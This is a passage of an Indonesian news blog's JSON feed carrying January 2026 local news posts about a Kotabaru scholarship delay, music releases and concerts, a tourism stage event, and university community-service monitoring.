Tidak semua daerah memiliki program seperti ini, jadi kami sangat berharap bantuan ini benar-benar dimanfaatkan untuk kepentingan pendidikan siswa, bukan untuk keperluan lain,\" ujar Dr. H. Asriady Sulaiman.\u003C\/p\u003E\u003Cp\u003EKadisdikbud juga meminta para orang tua dan pihak sekolah untuk bersabar selama proses administrasi berlangsung. Beliau menekankan pentingnya kerja sama semua pihak dalam memantau keaktifan rekening agar kendala serupa tidak terulang di masa mendatang.\u003C\/p\u003E\u003Cp\u003EDengan percepatan yang dilakukan tim Disdikbud, diharapkan seluruh pelajar penerima manfaat dapat segera merasakan dampak dari program unggulan daerah ini guna mendukung kelancaran kegiatan belajar mengajar di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/2654737606068878491\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html","title":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s72-c\/IMG-20260120-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9029028957846597287"},"published":{"$t":"2026-01-20T12:02:00.002+08:00"},"updated":{"$t":"2026-01-20T12:02:40.020+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s1280\/IMG-20260120-WA0008(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s320\/IMG-20260120-WA0008(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Penyanyi Aira Zahha resmi merilis single terbarunya berjudul “IBU” yang diluncurkan bertepatan dengan peringatan Hari Ibu, 22 Desember. Lagu ini menjadi ungkapan cinta dan penghormatan mendalam Aira Zahha kepada sosok ibu, sekaligus dipersembahkan untuk seluruh ibu di dunia atas kasih sayang serta pengorbanan yang tak ternilai sepanjang hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDiciptakan oleh Imam Iskandar Tri Putra, lagu “IBU” menghadirkan lirik yang sederhana namun sarat makna. Karakter vokal khas Aira Zahha yang lembut dan penuh penghayatan mampu menyampaikan emosi lagu dengan kuat, sehingga pesan tentang cinta dan bakti kepada ibu terasa dekat dengan pendengar.\u003C\/p\u003E\u003Cp\u003ESecara musikal, “IBU” mengusung nuansa pop yang hangat dengan sentuhan instrumen biola, cello, dan string. Aransemen tersebut memperkuat suasana emosional dan menghadirkan rasa haru yang mendalam, selaras dengan tema besar lagu tentang kasih ibu.\u003C\/p\u003E\u003Cp\u003EPerilisan single ini juga dilengkapi dengan video klip yang mengambil lokasi di kawasan Puncak, Bogor, Jawa Barat. Visual yang ditampilkan menggambarkan momen kebersamaan antara anak dan ibu dalam suasana sederhana namun penuh makna, menghadirkan nuansa hangat serta kenangan yang menyentuh hati.\u003C\/p\u003E\u003Cp\u003EMelalui lagu “IBU”, Aira Zahha berharap pesan untuk mencintai, menghormati, dan memuliakan ibu dapat terus diingat oleh semua orang. Lagu ini menjadi pengingat akan arti penting sosok ibu, sejalan dengan makna Hari Ibu yang diperingati setiap 22 Desember.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/9029028957846597287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html","title":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s72-c\/IMG-20260120-WA0008(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7838138132733039260"},"published":{"$t":"2026-01-19T22:45:00.002+08:00"},"updated":{"$t":"2026-01-19T22:45:39.684+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WISATA"}],"title":{"type":"text","$t":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s1600\/IMG-20260119-WA0026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s320\/IMG-20260119-WA0026.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Kehebohan terjadi di acara Panggung SI-Akrab yang diselenggarakan oleh Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru, di kawasan Wisata Siring Laut, malam Selasa (20\/01\/2026). Salah satu momen paling ditunggu adalah penampilan dari Artis Sipa, yang sukses menghibur masyarakat dengan membawakan lagu hitsnya, Ditikam Asmara.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPembawa Acara Panggung SI-Akrab Aul mengatakan,\"Penampilan Sipa, yang dikenal dengan suaranya yang khas dan enerjik, langsung mengguncang panggung. Lagu Ditikam Asmara yang populer di kalangan pecinta musik Indonesia, membuat pengunjung bernyanyi bersama dan merasakan atmosfer penuh emosi. Dengan kemampuannya menyentuh hati, Sipa berhasil menghidupkan suasana malam tersebut, menjadikannya salah satu acara yang tak terlupakan.\u003C\/p\u003E\u003Cp\u003EAcara ini menjadi bukti suksesnya kolaborasi antara dunia hiburan dan pariwisata Kotabaru, mengundang warga dan wisatawan untuk berkumpul dan menikmati malam yang penuh kegembiraan. “Kami ingin memberikan hiburan terbaik bagi masyarakat Kotabaru, dan penampilan Sipa malam ini adalah bagian dari upaya kami untuk menjadikan Wisata Siring Laut sebagai pusat kegiatan seni dan budaya.\u003C\/p\u003E\u003Cp\u003EDengan acara ini, diharapkan Wisata Siring Laut semakin dikenal dan menjadi destinasi unggulan, tidak hanya karena keindahan alamnya, tetapi juga karena beragam acara budaya dan hiburan yang rutin diselenggarakan di sana.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/7838138132733039260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html","title":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s72-c\/IMG-20260119-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4860098721083233129"},"published":{"$t":"2026-01-19T22:24:00.004+08:00"},"updated":{"$t":"2026-01-19T22:27:11.446+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Hibur Masyarakat, Dinas Pariwisata Kotabaru Gelar Panggung SI-Akrab di Wisata Siring Laut"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s1600\/IMG-20260119-WA0024.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s320\/IMG-20260119-WA0024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Dalam upaya meningkatkan daya tarik wisata dan menghibur masyarakat, Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru menggelar sebuah event spesial bertajuk \"Panggung SI-Akrab\" di kawasan Wisata Siring Laut, Sabtu (20\/01\/2026).\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAcara ini berhasil menyedot perhatian banyak pengunjung yang datang untuk menikmati suasana santai sambil menyaksikan penampilan dari artis terkenal, Ani, yang membawakan sejumlah lagu hitsnya.\u003C\/p\u003E\u003Cp\u003EEvent yang bertujuan memperkenalkan lebih jauh potensi wisata di Kotabaru ini tidak hanya menghadirkan hiburan musik, namun juga memberikan nuansa hangat dan akrab bagi masyarakat setempat. Ani, yang dikenal dengan vokalnya yang memikat, tampil memukau dengan lagu-lagu hitsnya Serangkai Bunga Padi yang langsung menggugah semangat pengunjung. Panggung ini menjadi salah satu platform untuk memperkenalkan lebih banyak talenta lokal serta mengundang perhatian wisatawan.\u003C\/p\u003E\u003Cp\u003EKepala Dinas Pariwisata, Kepemudaan, dan Olahraga Kotabaru Sonny Tua Halomoan, S.T., M.E dalam sambutannya, menyatakan bahwa kegiatan ini merupakan bagian dari upaya mereka dalam memajukan sektor pariwisata daerah. \"Kami berharap acara seperti ini dapat memperkenalkan Wisata Siring Laut sebagai destinasi yang tak hanya indah, tapi juga sarat dengan kegiatan hiburan yang menyenangkan untuk masyarakat,”tutupnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/4860098721083233129\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/hibur-masyarakat-dinas-pariwisata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4860098721083233129"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4860098721083233129"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/hibur-masyarakat-dinas-pariwisata.html","title":"Hibur Masyarakat, Dinas Pariwisata Kotabaru Gelar Panggung SI-Akrab di Wisata Siring Laut"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s72-c\/IMG-20260119-WA0024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4042560533042580828"},"published":{"$t":"2026-01-19T18:37:00.003+08:00"},"updated":{"$t":"2026-01-19T18:37:44.950+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Konser Pulang Kampung JessC Jadi Penutup Manis Tur Dunia “Aku Adalah Aku”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s1600\/IMG-20260119-WA0016.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1076\" data-original-width=\"1600\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s320\/IMG-20260119-WA0016.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kuala Lumpur — Penyanyi asal Malaysia, JessC, yang dalam beberapa tahun terakhir konsisten memperluas jangkauan pasar musik internasional—termasuk Indonesia—resmi menutup rangkaian konser dunia “Aku Adalah Aku” melalui konser spesial di Kuala Lumpur. Konser pulang kampung ini disambut antusias oleh lebih dari 5.000 penonton yang memenuhi venue dan memberikan dukungan penuh sepanjang pertunjukan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EUntuk momen penutup tur dunia ini, tim produksi menghadirkan panggung berskala besar lengkap dengan layar raksasa dan dua panggung ekstensi. Konsep visual mengusung tema “cahaya” sebagai simbol harapan, dipadukan dengan monolog reflektif yang mengajak penonton merasakan kehangatan cinta serta menemukan kembali cahaya di dalam diri melalui musik.\u003C\/p\u003E\u003Cp\u003ESepanjang konser, JessC membawakan hampir 40 lagu dalam lima bahasa—Mandarin, Melayu, Inggris, Jepang, dan Kanton. Suasana menjadi lebih cair ketika lagu Melayu “Demi Impian” sempat dihentikan dua kali akibat kesalahan nada dari pemain keyboard. Dengan spontan dan penuh kehangatan, JessC meminta maaf kepada penonton sambil melontarkan candaan kepada rekan musisinya, sebelum konser kembali berjalan lancar.\u003C\/p\u003E\u003Cp\u003EDalam jamuan perayaan setelah konser, JessC mengungkapkan perasaan emosionalnya. Ia menyebut konser ini sebagai pengalaman “pulang ke rumah dengan rasa gugup”, yang membuatnya beberapa kali hampir meneteskan air mata di atas panggung.\u003C\/p\u003E\u003Cp\u003E“Saya sangat bersyukur atas dukungan semua orang yang mencintai musik saya. Berkat mereka, saya bisa terus berjalan di jalur bernyanyi. Semua ini akan selalu saya simpan di hati,” ungkapnya.\u003C\/p\u003E\u003Cp\u003ETahun 2025 menjadi tonggak penting dalam perjalanan karier JessC. Ia merilis album berbahasa Mandarin dan Indonesia, serta album berbahasa Inggris untuk memperluas penetrasi ke pasar Eropa dan Amerika. Kiprahnya mendapat perhatian media musik internasional Rolling Stone, yang dua kali menyoroti kariernya dan menobatkannya sebagai Monthly “New Artists to Watch”.\u003C\/p\u003E\u003Cp\u003EIndonesia kini menjadi salah satu fokus utama JessC. Dalam satu tahun terakhir, tiga lagunya—“Dekati”, “Tak Terpisah”, dan “Expose”—berhasil menembus tangga lagu di Indonesia. Pencapaian ini memperkuat keyakinannya untuk terus menambah repertoar berbahasa Indonesia dalam proyek dan tur mendatang.\u003C\/p\u003E\u003Cp\u003E“Bernyanyi dalam bahasa Indonesia adalah perjalanan yang sangat berharga bagi saya. Bahasanya mungkin berbeda, tetapi emosinya sama. Musik memungkinkan hati saya terhubung dengan lebih banyak pendengar,” tutur JessC.\u003C\/p\u003E\u003Cp\u003EUsai konser penutup tur dunia ini, JessC langsung melanjutkan aktivitasnya melalui tur teater dan mengonfirmasi bahwa 2026 akan menjadi tahun yang padat. Ia menargetkan perilisan tiga album dalam bahasa Mandarin, Inggris, dan Indonesia, serta mempersiapkan tur dunia baru pada paruh kedua tahun tersebut. Ia juga berharap dapat mengundang media dan penggemar dari Indonesia untuk menyaksikan langsung konser-konsernya di masa depan.\u003C\/p\u003E\u003Cp\u003ESaat ini, JessC juga tengah gencar mempromosikan single Melayu “Demi Impian” agar kembali mendapat perhatian penggemar dan media di Indonesia. Lagu balada ini menonjolkan balutan piano dan string yang lembut namun emosional, mengangkat tema pengorbanan serta cinta tanpa pamrih. Melalui interpretasi vokal yang tenang tetapi berdaya, JessC menyampaikan pesan tentang keteguhan dan kemandirian batin—sebuah kekuatan lembut yang tetap berdiri, bahkan ketika cinta tidak berjalan searah.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/4042560533042580828\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/konser-pulang-kampung-jessc-jadi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4042560533042580828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4042560533042580828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/konser-pulang-kampung-jessc-jadi.html","title":"Konser Pulang Kampung JessC Jadi Penutup Manis Tur Dunia “Aku Adalah Aku”"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzXV9Ao0_OX-bl_jX8kMsz-vAo6jq0tBqHQciEvrTDJJp9meOg_j09FPT25CFCchJKRRPMRw7uZIlSCZydIWRUtblFDTFBLRo6P9HKWj8I7pgqHCelBugTnMV49q8WFBAoRAS2zy82Ro_sAtLgWUIVkzH5oE_0dmoNDTO2AVNxDAvRKsA2be6Xgy3RdQY\/s72-c\/IMG-20260119-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua 